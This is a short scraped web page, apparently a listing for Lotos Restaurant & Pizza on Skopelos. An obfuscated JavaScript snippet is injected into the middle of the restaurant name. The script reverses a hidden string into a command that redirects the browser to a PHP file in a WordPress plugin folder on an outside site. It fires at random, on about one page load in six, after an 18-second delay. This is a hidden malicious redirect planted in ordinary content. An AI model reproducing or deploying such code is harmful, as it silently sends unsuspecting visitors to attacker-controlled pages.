 Lot$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Restaurant & Pizza in Skopelos Rest Areas, Skopelos, Sporades Islands